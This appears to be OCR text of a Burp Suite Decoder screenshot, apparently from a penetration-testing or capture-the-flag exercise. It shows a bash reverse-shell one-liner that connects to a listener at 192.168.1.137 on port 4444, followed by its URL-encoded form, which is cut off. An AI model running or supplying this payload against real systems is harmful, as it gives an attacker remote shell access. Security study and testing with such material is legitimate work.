 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
echo “bash -i >& /dev/tcp/192.168.1.137/4444 0>&1˝ | bash
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%65%63%68%6f%20%1c%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%2e%31%33%37%2f%34%34%34%34%20%30%3e%26%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode